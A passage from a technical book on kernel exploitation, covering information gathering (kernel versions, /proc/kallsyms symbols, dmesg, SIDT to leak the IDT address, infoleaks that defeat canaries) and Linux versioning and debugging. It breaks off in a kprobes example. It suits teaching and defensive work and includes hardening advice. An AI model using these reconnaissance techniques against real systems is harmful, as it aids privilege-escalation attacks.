gathering together with remote exploitation techniques in Chapter 7.
What the Environment Tells Us
Let’s start our analysis of information-gathering approaches with what the envir-
onment we sit in tells us. Even operating systems with some level of hardening
expose a good deal of information back to user land. Some of this is mandatory
for correct execution of legitimate user-land applications (know where the kernel
split address is or what version of the operating system is running); some of it is
useful to give the user a chance to debug a problem (list if the specific module is
loaded, show the resource usage of the machine); some of it is exposed by the
architecture (as we mentioned in the TSC/RDTSC example we provided earlier
when discussing race conditions); and a lot of it is simply underrated, and thus
The Information-Gathering Step 91

weakly protected (the number of heap objects allocated in the kernel, the list of
kernel symbols).
It is really interesting to see how just a few pieces of seemingly unconnected
or useless information can be leveraged to sensibly raise the odds of a successful
and reliable exploitation.
What the Operating System Is Telling You
The first piece of information we can easily grab from the system is the exact ver-
sion of the running kernel. The kernel is a continuously evolving piece of soft-
ware, and during an exploit we are likely to target a variety of its structures and
interfaces. Some of them could be internal, and thus change from version to ver-
sion, and some might have been introduced or dropped after a given release. This
may require slightly different shellcodes or approaches between even minor
releases of the same kernel. For example, the presence of a specific Windows
Service Pack may drop an API tied with a vulnerable kernel path, or two different
Linux kernel releases with just a minor version number mismatch may use a
totally different internal credentialing structure. All operating systems offer an
interface to user land to query the specific kernel version. We will discuss each
one of them in Part II of this book.
Another interesting piece of information, especially on modular kernels, is
what set of modules have been loaded and what (usually larger) set is available.
Again, nearly all operating systems offer a way to query the kernel about its
loaded modules, and usually return valuable pieces of information, such as the vir-
tual address at which they have been loaded and their size. This information might
come in handy if you are looking for specific offsets for an exploit. If this infor-
mation is filtered (which is the case when extra security protections are in place)
and your goal is only to detect if a specific module is available, you may be able
to list (or even read) the available modules from the directory where they are
kept. Moreover, nearly all modern operating systems implement a sort of auto-
matic module loader to load a specific module only if the system really needs it.
Thanks to this property, we can force the load of a vulnerable or useful module
from user land by simply generating the right request.
Continuing our quest for information, on nearly all flavors of UNIX there is a
program to print the kernel log buffer to the console: dmesg. Again, this buffer
may contain valuable information, such as valid virtual address ranges or module
debugging messages. For these reasons, Mac OS X “breaks”this UNIX tradition
and prevents an unprivileged user from dumping the kernel control buffer and
doing some security protection patches such as, for example, GRSecurity on
Linux.
One of the most interesting types of information that we might be able to infer
regards the layout of the kernel in memory and, especially, the addresses at which
its critical structures or its text (the executable binary image) are mapped. One
straightforward (and surprisingly effective) way to achieve this information is to
look for the binary image of the kernel on disk. On many systems, administrators
92 CHAPTER 3 Stairway to Successful Kernel Exploitation

forget to strip away unprivileged users’read permissions from that file (generally
the default setting). Sometimes this is not even considered as having security
implications! If you think back to our advanced return into kernel text technique,
you can see how vital such information can be. Not only do we have access to all
the symbol (function, variable, and section identifier) values/addresses, but also
we can actually see the disassembly of each of them. In other words, we can
deduce where a specific function or opcode sequence is in memory.
If the kernel binary image is not available (e.g., because it is on a boot parti-
tion that gets unmounted after boot time or the sysadmin has correctly changed its
permissions), we can turn to the kernel-exported information. It is common, in
fact, to have the kernel export to user land a list of its symbols through a pseudo-
device or a file (as Linux does, for example, via /proc/kallsyms). Again, by simply
parsing this file we can discover the address of any structure or function at the
kernel level. Let’s see an example of how this file looks to better visualize the
concept:
c084e7ad r __kstrtab_hrtimer_forward
c084e7bd r __kstrtab_ktime_get_ts
c084e7ca r __kstrtab_ktime_get_real
c084e7d9 r __kstrtab_ktime_get
c084e7e3 r __kstrtab_downgrade_write
c084e7f3 r __kstrtab_up_write
c084e7fc r __kstrtab_up_read
c084e804 r __kstrtab_down_write_trylock
c084e817 r __kstrtab_down_write
c084e822 r __kstrtab_down_read_trylock
c084e834 r __kstrtab_down_read
c084e83e r __kstrtab_srcu_batches_completed
c084e855 r __kstrtab_synchronize_srcu
c084e866 r __kstrtab_srcu_read_unlock
c084e877 r __kstrtab_srcu_read_lock
c084e886 r __kstrtab_cleanup_srcu_struct
As you can see, on the left of each symbol is its address. If this source is
missing, we still have a way to try to figure out the kernel symbol layout, which
is based on replicating the target environment somewhere else. This approach
works pretty well with closed source operating systems such as Windows (by
knowing the exact kernel version and the patches applied, it is possible to
re-create an identical image) or with installations that are not supposed to
manually update their kernels through recompilation. This second case is far more
common than you may think for a lot of users. Recompiling either the Mac OS X
or the Red Hat (Linux distribution) or the OpenSolaris kernel is just an extra
burden (and would make the process of automatically patching and updating the
system more complicated). Also, spotting what we can call a default kernel is
extremely easy, thanks to the system version information we mentioned at the
beginning of this chapter.
The Information-Gathering Step 93

Kernel symbols, although dramatically useful, are not the only information we
should hunt for, nor, unfortunately, the only information that will make an exploit
reliable. In fact, they provide very good hints regarding the last stage of the trig-
gering step (once we can divert execution to some address or we have an arbitrary
write), but they help a lot less in the earlier stages, that is, when we are trying to
generate the vulnerability.
We divided memory corruption vulnerabilities into two main families: heap
and stack based. Also, we mentioned a common (last resort) technique for both of
them, which is based on overwriting the adjacent page. In all those cases, to be
successful we need to gather some information about how the various memory
allocators work. Depending on the operating system, we may be able to get more
or less detailed information. We will discuss the practical ways of doing this in
Part II.
Once again, it is interesting to understand how we can leverage these see-
mingly harmless details in our exploit. Typical information that we might be able
to gather about the heap allocator is the number of allocated and free objects for
each cache. In the section “The Triggering Step,”we said that our first objective
when attacking the heap (or the physical page allocator) is to get to a state where
allocator behavior is predictable. To do that, as we explained, we need to fill all
the pages used for the cache (i.e., drive the allocation of all the free objects) so
that the allocator will ask for new pages and start using them exactly as it was
during its very first allocation. The kernel-exported information is of great impor-
tance, since it allows us to see how our indirect management of the allocator is
going, and if any side effects are cropping up. By constantly monitoring the
exported information, we can thus tune our exploit and, in most cases, turn it into
aone-shot reliable exploit.
TOOLS & TRAPS…
Familiarize Yourself with Diagnostic Tools
The examples we have provided do not represent a complete list of all the information a
system may expose; we just picked the ones that are most likely to be used in an exploit. It is
usually worth it to spend some time becoming familiar with the unprivileged diagnostic tools
that an operating system offers. Information such as the number and type of attached
physical devices (e.g., PCI devices), the type and model of the CPU, or any kernel-exported
statistic might come in handy in a future exploit. Operating systems tend to keep this
information together—for example, providing a common interface to gather them up. We
mentioned /proc/kallsyms on the Linux kernel. On such a system, a tour of the /proc (and /sys)
virtual filesystem will quickly give you an idea of the information you should be familiar with.
We will go into more details about exploit-relevant exported information in Part II.
What the Architecture Tells Us
The architecture can be quite an ally, too. In general, two sources of information
are particularly interesting in this regard: counters and architecture-assisted
94 CHAPTER 3 Stairway to Successful Kernel Exploitation

software tables. The use of the high-precision time stamp counter (RDTSC/TSC)
that we mentioned earlier is a good example of the former. In such a case, we
obtain an incredibly accurate way to synchronize our attacking threads.
Architecture-assisted software tables are, to some extent, even more interesting.
The idea behind such structures is pretty simple. There are some heavily used
tables (e.g., the table that associates each interrupt to a specific handler) that are
too expensive to implement purely in hardware. On the other hand, pure software
support would greatly affect operating system performance. The solution to this
issue is to have the software and hardware cooperate. The interrupt table is a
good example of this. The architecture offers a register to keep track of the table’s
address and uses this information to internally and automatically perform the tran-
sition from a given interrupt number to the call of the specified handler. If each
entry also contains other information (e.g., the privilege level required to call the
specific routine), the architecture may or may not have support in place to deal
with it in the hardware as well (e.g., the x86-64 architecture checks the DPL
against the CPL and raises a fatal exception if the caller does not have enough
privileges).
Obviously, the architecture needs to provide instructions to write and retrieve
the address stored in the register holding the pointer to the software table. While
the former is always a privileged operation, the latter is usually not.
In the section “The Execution Step”yousawhowacraftedIDTentrycanbe
the ideal way to reliably trigger your shellcode. Continuing the convention of
focusing on the x86-64 architecture, take a look at the following code:
/* make IDT struct packed */
#pragma pack(push)
#pragma pack(1)
struct IDT
{
USHORT limit;
ULONG64 base;
};
#pragma pack(pop)
typedef struct IDT TYPE_IDT;
ULONG getIdt()
{
TYPE_IDT idt;
__asm {
sidt idt
}
return idt.base;
}
When it is compiled in Microsoft Visual Studio C++ the preceding code will
return the address of the IDT to an unprivileged process. The key point here is
The Information-Gathering Step 95
the __asm() statement, which uses the SIDT (store interrupt descriptor table)
instruction. This instruction copies the contents of the IDTR into the memory
address specified by the destination operand. We just showed an example for the
Windows platform, but what really matters here is to be able to execute an assem-
bly instruction. Any compiler on any operating system gives us this possibility.
Once we know the address of the IDT we can calculate the correct offset from
the start of the table to the interrupt handler that we want to hijack, and then
apply the techniques described in the section “The Execution Step.”
A similar approach applies to the GDT and the SGDT instruction. We will not
go into the details here.
What the Environment Would Not Want to Tell Us: Infoleaks
As we mentioned earlier, there is a category of bugs that is usually a little under-
rated, and it is the one that leaks memory contents from the kernel. Unless the
leak is pretty wide (you can retrieve a lot of kernel memory from user land) and/
or very controllable (you can decide what area of the kernel to leak; note that in
such a case you are usually able to leak as much memory as you want by repeat-
ing the attack), this kind of vulnerability does not lead to a compromise of the
machine. These vulnerabilities are referred to as information leaks or infoleaks.
TIP
A large leak of kernel memory allows you to expose the contents of the physical pages
currently in use by the system. Inside these pages you might find stored SSH keys,
passwords, or mapped files that could lead to a direct compromise of the system.
This bug class is extremely useful in raising the efficiency of our exploit, espe-
cially if we are targeting a system configured with a lot of security protections
(wewillsayalittlemoreaboutthatinthe“Defend Yourself”sidebar at the end
of this section), since it can cast a light on the addresses used in kernel land, and
thus allow us to calculate the correct return address for our shellcode.
Leaks can occur on virtually any memory allocation, and thus can return infor-
mation about:
•Stack addresses/values This is by far the most useful type of leak (after a
full kernel memory leak, obviously), because you may not have any other way
to deduce where your kernel stack is in memory. Also, a sufficiently
controlled infoleak may reveal the presence of a canary protection and expose
its value (allowing you to easily bypass that protection). Stack infoleaks
become even more interesting when you consider that the kernel stack is
generally not randomized. Since the kernel stack is allocated once and forever
for a process, calling the same kernel path multiple times will lead to the same
stack layout each time. An infoleak in such a situation could give you a
precise offset to overwrite a pointer stored somewhere there.
96 CHAPTER 3 Stairway to Successful Kernel Exploitation
•Heap addresses/values The generic case here is the ability to leak memory
around an object, either before or after, or both before and after. Such a leak
could expose information about the state of the previous/next object (if it is
allocated or not), the type (say you have a general-purpose cache from which
different types of objects are allocated), and its contents (for a free object, the
value of the in-object control structures, if used, and for an allocated object,
the values of its members, in case you need to replicate them during the
overflow). Moreover, if the heap is protected with some form of randomized
red zoning, the used check-value could be exposed and give you a way to
bypass that protection, exactly as what happens with stack canaries.
•Kernel data segment The kernel data segment is the area created at
compilation time that stores (global) kernel variables. An infoleak over this
data could expose the value of some kernel configuration (is the specific
protection active or not?) or, if you are not able to retrieve kernel symbols
otherwise, give you a precise offset to use inside your exploit.
Today it is pretty common (and it is the ongoing trend) to have memory areas
mapped as nonexecutable. If you are targeting a system that does not have this
protection (e.g., a 32-bit x86 environment), a leak inside a memory area could
also show interesting sequences of bytes that could be used as part of your shell-
code (you should recall such an approach from the return into kernel text techni-
que). Obviously, this is also the advantage that a kernel text infoleak could give,
along with the possibility of checking if the specific vulnerability is there or not.
This is useful if you need to stay under the radar on the target machine. Instead
of executing an attack against a patched kernel (which may leave traces of the
attempt on the target), you can check if the vulnerability is there and decide to
proceed or not with the attack accordingly.
DEFEND YOURSELF
Make the Attacker’s Life Difficult
After reading this section, it should be clearer how much use an attacker can make of
seemingly harmless information or information leaking vulnerabilities. Projects such as
GRSecurity for the Linux kernel aim to limit as much as possible both the exploitation vectors
and the amount of information that an attacker can retrieve. Examples of this are the filtering
of potentially interesting kernel-exported information (do not expose the symbol table or the
heap state information to users) and the countermeasures to restrict some types of attacks
(since there is no way to prevent a user from doing an SIDT instruction, just place the IDT
inside a nonwritable mapping). Always check what options your operating system gives to
restrict permissions to diagnostic tools and exported information. Note that removing the tools
is not a viable option, since they are based on kernel-exported interfaces that the attacker can
easily consume with his or her own tools. Also, do not leave a readable kernel image (the
attacker can easily extract symbols out of it) or readable modules (the attacker might be able to
trigger their loading) lying around. Note that a readable (potentially compressed) kernel image is
available on most default system installations. The general idea here should be to strip away any
information that the user does not need, no matter how irrelevant it could appear to be.
The Information-Gathering Step 97

SUMMARY
This chapter was pretty meaty, as we discussed the major building blocks of a
kernel exploit. Actually, we started a little before the exploit itself, focusing on
the architecture level: the physical layer on top of which operating systems (and
exploits targeting them) run. Following the theoretical-then-practical approach
that characterizes not only this chapter but also the entire book, we discussed
the common ideas behind architecture design and how the x86 and x86-64 archi-
tectures implement them.
Understanding the architecture helps you at various stages during exploit
development. The first obvious application is during development of a shellcode:
a sequence of instructions to which you try to divert execution. Moreover, archi-
tectural constraints and features influence the way the kernel behaves (e.g., with
respect to memory management), and thus determine what you can and cannot do
inside your attacking code. The architecture can also be an ally at various levels,
providing both good entry points for your shellcode and vital information to
improve the reliability of your exploit.
Going one step up from the architecture level, we focused on the execution
phase of an exploit, the operations that you try to perform once you have success-
fully managed to hijack the execution path. There are two key points here: raise
your privileges (eventually breaking out from any jailing environment) and restore
the kernel to a stable state (releasing any resource that the targeted path might
have acquired).
To successfully start the execution phase, you need to generate the vulnerabil-
ity, hijack the execution flow, and redirect it to your payload. This is the job of
the triggering phase. Generating the vulnerability is, obviously, vulnerability-
dependent. You saw techniques for both heap and stack memory corruption
vulnerabilities and race conditions. Hijacking the execution flow may happen
immediately, as a result of using a modified return address from the stack, or it
may be triggered later on, as a result of modifying some kernel structure and then
calling a path using it.
The success (and reliability) of the triggering phase is highly influenced by how
much information you have been able to gather about your target. We referred to
this preparatory phase as the information-gathering phase. First, operating systems
export a variety of seemingly harmless information. Your goal is to combine the
various pieces and use them to increase the reliability of your exploit. Information
such as the kernel symbols, the number of available CPUs, the kernel addresses,
and the loaded modules can all play a significant role in transforming proof-of-
concept code into a one-shot exploit, especially when targeting hardened environ-
ments. On such systems, though, a lot of this information might be filtered. In such
a case, you need to look for/rely on information-leaking vulnerabilities, or bugs that
allow you to peek at a more or less vast amount of kernel memory.
98 CHAPTER 3 Stairway to Successful Kernel Exploitation

Related Reading
Architecture Design
Hennessy, John, and Patterson, David. 2003. Computer Architecture—A Quantitative
Approach (Morgan Kaufmann).
Tanenbaum, Andrew, S. 2005. Structured Computer Organization (Fifth Edition) (Prentice-
Hall, Inc.).
X86/x86-64 Architecture Manuals
Intel
®
64 and IA-32 Architectures Software Developer’s Manual: Volume 1: Basic Archi-
tecture (www.intel.com/products/processor/manuals/).
Intel
®
64 and IA-32 Architectures Software Developer’s Manual Volume 2: Instruction Set
Reference (www.intel.com/products/processor/manuals/).
Intel
®
64 and IA-32 Architectures Software Developer’s Manual Volume 3: System
Programming Guide (www.intel.com/products/processor/manuals/).
Exploiting Techniques
Advanced return-into-lib(c) exploits; www.phrack.orghttp://www.phrack.com/issues.html?
issue=58&id=4/issues.html?issue=58&id=4.
Koziol, Jack, Litchfield, David, Aitel, Dave, et al. 2004. The Shellcoder’s Handbook:
Discovering and Exploiting Security Holes (Wiley).
Krahmer, Sebastian. “x86-64 buffer overflow exploits and the borrowed code chunks
exploitation technique”; www.suse.de/~krahmer/no-nx.pdf.
Related Reading 99
This page intentionally left blank

PART
II
The UNIX Family,
Mac OS X, and
Windows
4The UNIX Family . . . . . ...........................................................103
5Mac OS X......................................................................195
6Windows. . . ....................................................................269
The best way to learn theoretical concepts is to apply them, and this is the
goal of the chapters comprising Part II of the book. In Chapters 4, 5, and 6,
we will drill down into the details of various techniques to successfully
and reliably exploit different subsystems on different operating systems.
In addition to describing the final exploiting code, we will focus on the steps
(along with the issues and the workarounds) that lead to the creation of the
specific technique. In this way, we will achieve something more important
than creating a working trick—we will build a methodology.
This page intentionally left blank

CHAPTER
4
The UNIX Family
INFORMATION IN THIS CHAPTER
•The Members of the UNIX Family
•The Execution Step
•Practical UNIX Exploitation
INTRODUCTION
In this chapter, we will get our hands dirty and start to apply the concepts we
explored in the previous chapters. Our focus here is on the UNIX family of oper-
ating systems that encompasses various descendants of the original UNIX imple-
mentation, both open source (Linux, OpenSolaris, *BSD, etc.) and closed source
(AIX, HP-UX, etc.).
Rather than simply listing exploit tricks, we will work our way through the
steps involved in exploit development to provide you with a solid understanding
of kernel attacks, focusing primarily on Linux and the x86/x86-64 architecture.
We will implement all the bug classes we introduced in Chapter 2 and most of
the theoretical approaches we introduced in Chapter 3, and, where possible, we’ll
target a real vulnerability (found and released prior to the publication of this
book) as well as develop a fully reliable kernel exploit.
Linux is an especially good choice of operating system for this type of work.
The Linux kernel has recently received a lot of attention from the security commu-
nity, and many different vulnerabilities have been found, released, and discussed.
Because it is not tied to any one vendor and is open source, Linux has, perhaps
involuntarily, become the perfect test bed for kernel exploitation.
At the same time, to provide you with a broader perspective of the subject, we
will also discuss the OpenSolaris operating system, the open source evolution of
Sun Microsystems’(www.sun.com) Solaris OS. The reason for this choice is
twofold:
1. The Slab Allocator (the subsystem responsible for providing the kernel heap)
was introduced in Solaris. We thought it would be fitting to exploit its current
OpenSolaris implementation here.
2. OpenSolaris comes with some of the most amazing debugging tools (kmdb,
DTrace) and is thus a good venue in which to introduce the use of these tools
to help with kernel exploitation. DTrace hasalsobeenportedtovariousother
103
OSes, including FreeBSD and Mac OS X, so you’ll be able to easily reapply
the material you learn to other platforms.
With all of this in mind, note that large parts of the Linux and OpenSolaris
discussion apply to BSD derivatives and other UNIX-like platforms. Stack exploi-
tation and the Direct I/O technique for race conditions, both of which we will dis-
cuss in this chapter, are two good examples of this. The former involves a lot of
architecture-specific code, while the latter leverages a design that most databases
have made necessary for nearly any operating system. At the same time, keep in
mind that in the exploitation world, techniques come and go. A subsystem rede-
sign, a patch to stop a specific vector, or simply kernel (security) evolution can
make some of the (practical) material in this chapter outdated (or less reliable/
usable) when you read it. We will have more to say in this regard in Chapter 9.
Once again, our goal in this chapter is to provide a more robust methodology and
solutions to issues that a purely theoretical discussion would simply overlook.
NOTE
The full source code for all the examples presented here is available on the book’s Web site,
www.attackingthecore.com. For all the chapters in Part II (and for this chapter in particular),
we are providing some additional material online as well, in an attempt to close the gap
with links to and a deep focus on other operating systems and techniques. Our hope is to
offer you the most information we can regarding kernel exploitation and, at the same time,
keep the material up-to-date. Feel free to contribute a commented exploit, a quick trick, a
link, the solution to an exploitation game, or a vulnerability analysis. We would be happy to
host them.
THE MEMBERS OF THE UNIX FAMILY
The UNIX family is rich and varied, and in this section we will briefly introduce
a few of its main members, with a focus on the current state of the various OSes
and their primary features. We’ll spend a little more time on Linux, since it is our
operating system of choice for this chapter.
All the operating systems analyzed in this chapter support loadable kernel
modules that can be added to or loaded by the kernel at runtime. Device drivers
are a classic example of this kind of module.
Linux
Linuxwascreatedin1991byFinnishstudentLinusTorvalds,andatthetimeof
this writing is at Version 2.6. Traditionally, Linux used a naming scheme com-
posed of three numbers: kernel_version.major_revision.minor_revision,asin,for
example, 2.4.28. An even major_revision number meant a stable version of the
kernel, and an odd major_revision number meant a development version. At some
104 CHAPTER 4 The UNIX Family

point, the development version turned into a stable version (e.g., 2.1.x →2.2.x)
and a new development version (e.g., 2.3.x) was created. The reason to move to a
new version number was always feature-related. Enough new features had been
introduced and developed to justify a change in the major_revision number.
This model has changed, starting with the 2.6 tree, primarily because odd/even
major revisions resulted in an unstable tree that lasted for years before becoming
stable. In the new model, feature development occurs inside the same major_revision
number and an extra number is added, which keeps track of patches, bugs, and (quite
interesting for us) security fixes added during the specific minor_revision release life.
Therefore, the numbering is now kernel_version.major_revision.minor_revision.
extra_version, as in 2.6.27.2.
Main kernel releases (generally referred to as vanilla releases) are progres-
sively numbered, which makes it easy to identify kernels affected by a specific
vulnerability. They are the releases whose numbers are lower than the release
number in which the issue was fixed, and higher than or equal to the release
number in which the feature or bug was originally introduced. Moreover, each
version comes with a Changelog, which sums the commit messages of the
changes introduced in it, and a diff, which is a text file that shows where the
code has changed. This information is extremely valuable when hunting for bugs,
especially since a bug fix might be overlooked and might not be considered a
security issue.
You can obtain the current version of the kernel running on a given box by
using the uname -r command:
linuxbox$ uname -r
2.6.28.2
linuxbox$
Not everybody can live with an evolving and potentially unstable kernel,
though. In fact, the vast majority of large/deployed installations in the corporate
world need exactly the opposite: a stable, long-supported, reliable system. Having
a machine stop functioning because of a freshly introduced feature is not accepta-
ble for a production server. For this reason, a stable team has been created whose
job is to maintain a set of feature-frozen versions. This task is generally super-
vised by or assigned to an individual who decides what bug fixes and patches
have to be included in the stable tree. You can find a list of the currently main-
tained stable trees by visiting www.kernel.org, as shown in Figure 4.1.
Stable trees break our fairly optimistic assumption that just by looking at the
version number we can know for sure whether a system is vulnerable. Since stable
releases keep the minor_version number constant while including in the tree
security fixes from higher releases, our vulnerability might have been patched
even if the number would lead us to think the opposite. On the other hand, stable
releases guarantee that no major redesigns have been included and no external
patches (as we will see later in this section) have been applied, so they still give
us a certain level of guarantee regarding what to expect from the kernel.
The Members of the UNIX Family 105
Let’s now get to what we really care about: vulnerable kernels. Besides track-
ing down the Changelogs for a specific stable release, another way to learn
whether a system is vulnerable is to check the kernel compilation date. We use
uname -a for that so that we get all the information together:
ubuntu$ uname -a
Linux ubuntu 2.6.31 #21 SMP Wd Dec 2 08:39:26 PST 2009 x86_64 GNU/Linux
ubuntu$
The preceding example tells us several things. First it tells us we are dealing
with a stable kernel (2.6.31). Second, it shows us when the kernel was compiled
and that this was the twenty-first time a recompilation occurred. This suggests that
the admin is applying patches by himself.
A
Third, it helps us to identify vulnerabil-
ities that could still be unpatched. If we are working on an exploit for a vulnerabil-
ity discovered and fixed after December 2, we can expect the box to be vulnerable.
A stable kernel fixes the problem of running unstable/risky code on a produc-
tion server, but does not match the need for support and ease of use that end-
users demand. This void is filled by Linux distributions.
A Linux distribution is how Linux turns from a kernel to a fully usable oper-
ating system. Distributions pack the kernel with a lot of other stuff, such as the
GNU suite of programs (bash, GCC, etc.), the Xorg window server and its var-
ious window managers (e.g., Gnome and KDE), and other software. Even more
important, each distribution has a way to deliver precompiled packages and a
package manager that makes it easier for the user to select what software to
install as well as to automate system updates. In other words, Linux distributions
try to make the lives of admins and end-users a bit easier. Without Linux distri-
butions, admins and end-users would have to follow all security and bug reports
and recompile every affected program, including the kernel. Talk about a main-
tenance nightmare…
But how does that affect the kernel and our exploit development? Distribution
package managers need a way to update the kernel without entirely disrupting
linux-next:
snapshot:
mainline:
stable:
stable:
stable:
stable:
stable:
2009-12-02
2009-12-02
2009-11-19
2009-11-10
2009-10-05
2009-07-02
2009-11-10
2009-11-07
[Full Source] [Patch] [View Patch] [View Inc.] [Gitweb] [Changelog]
[Full Source] [Patch] [View Patch]
[Full Source] [Patch] [View Patch]
[Full Source] [Patch] [View Patch]
[Full Source] [Patch] [View Patch]
[Full Source] [Patch] [View Patch]
[Patch] [View Patch]
[Patch] [View Patch]
next-20091202
2.6.32-rc8-git4
2.6.32-rc8
2.6.31.6
2.6.30.9
2.6.29.6
2.6.27.39
2.4.37.7
[View Inc.]
[View Inc.]
[View Inc.]
[View Inc.]
[Gitweb] [Changelog]
[Gitweb] [Changelog]
[Gitweb] [Changelog]
[Gitweb] [Changelog]
[Gitweb] [Changelog]
[Gitweb]
FIGURE 4.1
Linux kernel versions from www.kernel.org.
A
In this case, it is one of our test boxes, so the high number of recompilations is not surprising.
106 CHAPTER 4 The UNIX Family
whatever configuration the user might have put in place. Obviously, package
managers need a pretty stable version of the kernel. Also, “commercial”kernels
may need some customization for certain types of clients/environments, or they
may need to add a set of patches that for one reason or another are not main-
stream yet (or are not going to be accepted in the mainstream).
The net result is that most distributions, whether commercial or not, end up
having their own custom kernel derived from one of the mainline stable/vanilla
kernels, and this does not change for the life of a given release. Do not be mis-
ledbythewordchange here; the major/minor version does not change
B
for the
life of the release, but security fixes and interesting patches are backported.
Each distribution has its own internal rules about what to include, and logically,
not all distributions judge new features and patches in the same way. As a
result, backporting new features may introduce a vulnerability that was not pre-
sent in the original kernel version, while a few released patches may be ignored,
leaving the distribution kernel vulnerable to known and mainstream-patched
attacks.
Both scenarios have occurred (more than once!); an example is provided in the
following Note sidebar.
NOTE
Let’s consider CVE-2009-2698, a simple NULL dereference vulnerability. This issue was
partially fixed years ago, but the corresponding changes were never backported into vendor
kernels based on the 2.6.18 line (mainly a few Debian and Red Hat releases), which were
still vulnerable long after the original patches hit the mainstream tree.
Unfortunately, the kernel version, especially when we consider different distri-
butions (by far our most common target), is not the only thing we need to take
care of. We also must concern ourselves with compilation options.Oneofthe
strengths of Linux (or one of its drawbacks, depending on how you look at it) is
its high configurability and variety, and how simple it is for an admin to tailor the
kernel to his or her needs. In particular, there are many different ways to handle
the same subsystem
C
and each distribution makes its own choices, resulting in a
wide variety of pretty different Linux kernels. As it is easy to imagine, different
subsystems (although maybe providing the same interfaces) require different
exploitation approaches.
It comes as no surprise that we need to identify distribution-compiled kernels
to make our exploits reliable and effective, and to prevent their execution when
B
For example, at the time of this writing, Debian 4.0 (Etch) is still using either the 2.6.18 or 2.6.24
derived kernel; the Debian 5.0 (Lenny) kernel is derived from the 2.6.27 stable branch, Ubuntu
6.06 is based on a 2.6.15 kernel, and Ubuntu 8.10 is again based on the 2.6.27 branch.
C
A good example is the kernel “heap”allocator. At the time of this writing, a few distributions still
use the old SLAB allocator, while the majority ship with the SLUB allocator by default.
The Members of the UNIX Family 107
they could tear down the target machine.
D
That turns out to be easy enough: all
“patched”kernels follow the convention
E
of being named as kernel_version-
patch_type[eventual more info]. Here is an additional example taken from the
same Ubuntu box as before, this time booted with its original kernel:
book@ubuntu:~$ uname -a
Linux ubuntu 2.6.31-14-generic #48-Ubuntu SMP Fri Oct 16 14:05:01 UTC
2009 x86_64 GNU/Linux
book@ubuntu:~$
As you can see, after the kernel version there is extra information (in this
case, to track the type and internal update of the Ubuntu kernel) prepended by
a dash. Although you may find it annoying to write an exploit and then have
to tailor it to many different flavors of what is basically the same operating
system, this variety of configuration options has its benefits. To get some guar-
anteed stability and reliability, many users and admins just rely on distribution-
provided kernels, indirectly providing us with a vital amount of information.
We discuss this more fully in the Tools & Traps sidebar, “The Bright Side of
Distributions.”
TOOLS & TRAPS…
The Bright Side of Distributions
As we said, Linux distributions do not come without benefits from our perspective. In fact, a
distribution kernel is guaranteed to be the same on every machine on which it is installed,
which means that all the symbols will be mapped in memory at the same address. As we
discussed in Chapter 3, this is extremely important in many scenarios, especially in
complicated scenarios, since it allows us to precisely calculate our return address as well as
know the exact memory layout of the kernel binary image. Although the binary image of the
kernel is usually readable on target environments, the admin might have removed/protected
it; in this case, being able to download the exact same kernel of the target host gives us
back the advantage. As a side note, default kernels also simplify the development of worm-
type exploits that target kernel vulnerabilities during their propagation, since static kernel
addresses can be hardcoded in the payload.
Linux Kernel Debugging
Sooner or later during exploit development we must debug the running kernel.
This should not be surprising; since we are trying to leverage a bug to a compro-
mise, we are likely to hit a few crashes before getting all the pieces in the correct
place, or we may need a few variable values to better understand the vulnerability.
In such cases, being able to debug the target kernel efficiently is a big advantage.
D
Although here we focus on distinguishing kernels based on the uname -a output (which is
generally a good way), different subsystems may also be identified through what they “export”to
user land. We will see this on a case-by-case basis through the rest of the chapter.
E
This convention is also generally followed by nondistribution patches. For example, a grsecurity
patched kernel will show up as –grsec (e.g., 2.6.25.10–grsec).
108 CHAPTER 4 The UNIX Family

For long time the Linux kernel has not come with a default in-kernel
debugger
F
and thus a few different approaches have traditionally been used and
mixed together to perform some rudimental debugging. Since some of these
approaches might still come in handy (for example, when just a quick check is
needed), we start our analysis from there.
The most classic and simplest form of debugging is the print-based approach.
Linux offers a function, printk(), which behaves much like printf() and allows you
to print a statement to user land from within kernel land. As a plus, printk() is inter-
rupt-safe and can thus be used to report values within the unfriendly interrupt context.
int printk(const char *fmt, …)
printk(KERN_NOTICE "log_buf_len: %d\n", log_buf_len);
In the preceding code snippet, you can see the prototype of the function and a
typical usage example. KERN_NOTICE is a static value that defines the debug level,
that is, where and if the specific message will be pushed out (local console,
syslog, etc.). Linux defines eight different levels, ranging from KERN_EMERG
(highest priority) to KERN_DEBUG (lowest priority).
#define KERN_EMERG "<0>" /* system is unusable */
#define KERN_ALERT "<1>" /* action must be taken immediately */
#define KERN_CRIT "<2>" /* critical conditions */
#define KERN_ERR "<3>" /* error conditions */
#define KERN_WARNING "<4>" /* warning conditions */
#define KERN_NOTICE "<5>" /* normal but significant condition */
#define KERN_INFO "<6>" /* informational */
#define KERN_DEBUG "<7>" /* debug-level messages */
KERN_WARNING is the default level if nothing is specified. The printk() approach
is simple to use. All you need to do is modify the kernel sources, introducing the
printk() lines where necessary, and recompile. Its simplicity is also its major
strength. Despite looking rather rudimentary, it is surprisingly effective (a few of
the exploits in this book were originally worked out just through the use of print-
based debugging) and it is usable on any kernel (not only Linux) of which you
have access to the source. The main drawback is that it requires a recompilation
and a reboot each time you want to add a new statement and see it in action.
Although rebooting a few times may be acceptable (but not optimal) during
exploit development, it clearly does not “scale”for more extensive debugging (or
for debugging on a remote machine). To overcome this limitation, Linux kernel
developers introduced the kprobes framework. Documentation/kprobes.txt in the
kernel source tree contains a detailed description of what kprobes are, how they
work, and how we can use them. Quoting from the document
1
:
Kprobes enables you to dynamically break into any kernel routine and
collect debugging and performance information non-disruptively. You
F
Both KDB and KGDB have, for long time, been external patches.
The Members of the UNIX Family 109

can trap at almost any kernel code address, specifying a handler
routine to be invoked when the breakpoint is hit.
There are currently three types of probes: kprobes, jprobes, and
kretprobes (also called return probes). A kprobe can be inserted on
virtually any instruction in the kernel. A jprobe is inserted at the entry
to a kernel function, and provides convenient access to the function's
arguments. A return probe fires when a specified function returns.
In the typical case, Kprobes-based instrumentation is packaged as a
kernel module. The module's init function installs ("registers") one or
more probes, and the exit function unregisters them. A registration
function such as register_kprobe() specifies where the probe is to be
inserted and what handler is to be called when the probe is hit.
The general idea is that we can write a module and register specific handlers
(functions) that will then be called whenever our probe gets hit. Although kprobes
allow for flexibility in that virtually any address can be associated with a pre- and
post-handler, most often we will find that all we are really interested in is the
state on function entry (jprobes) or exit (kretprobes). The following code shows
an example of a jprobe:
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/sched.h>
#include <linux/kprobes.h>
#include <linux/kallsyms.h>
static struct jprobe setuid_jprobe;
static asmlinkage int
